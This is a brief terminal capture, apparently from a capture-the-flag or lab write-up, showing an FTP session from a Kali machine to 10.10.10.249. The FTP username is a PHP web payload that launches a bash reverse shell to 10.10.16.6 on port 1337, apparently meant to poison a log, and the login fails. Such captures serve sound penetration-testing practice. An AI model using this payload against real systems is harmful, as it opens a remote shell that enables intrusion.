 ┌──(root㉿kali)-[/home/kali/Desktop/connection]
└─# ftp 10.10.10.249
Connected to 10.10.10.249.
220 (vsFTPd 3.0.3)
Name (10.10.10.249:kali): <?php system('bash -c "bash -i >& /dev/tcp/10.10.16.6/1337 0>&1"'); ?>
331 Please specify the password.
Password:
l530 Login incorrect.
ftp: Login failed
ftp> ls
530 Please login with USER and PASS.
530 Please login with USER and PASS.
ftp: Can't bind for data connection: Address already in use
ftp>